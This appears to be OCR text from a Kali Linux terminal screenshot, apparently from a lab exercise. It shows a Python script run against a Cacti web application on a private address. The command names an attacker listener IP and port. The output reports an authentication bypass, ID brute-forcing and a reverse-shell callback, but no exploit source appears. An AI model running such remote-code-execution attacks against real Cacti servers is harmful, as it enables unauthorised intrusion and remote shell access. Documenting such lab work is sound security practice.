 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python cacty_execution_remote.py http://192.168.60.16/cacti/ 192.168.60.5 9100
[*] Sending Requests ...
[*] Bypassed ⇒ Might Be Vulnerable
[*] Brute-Forcing Process Is Running ...
[*] True Ids Founded
Connecting To Your Server ...
IF YOU DIDNT GET CONNECTION BACK, CHANGE THE REVERSE SHELL PAYLOAD !!!
┌──(kali㉿kali)-[~]
└─$